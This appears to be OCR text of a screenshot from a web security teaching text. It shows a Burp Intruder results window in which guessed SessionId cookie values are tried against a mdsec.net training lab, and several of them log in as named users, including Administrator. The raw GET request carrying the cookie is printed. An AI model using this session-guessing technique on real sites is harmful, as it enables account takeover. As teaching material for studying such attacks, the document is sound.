 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Logged in as: comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pablina
73 48 200 1312 GUnit
128 7f 200 1357
147 92 200 1332 Keycck
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished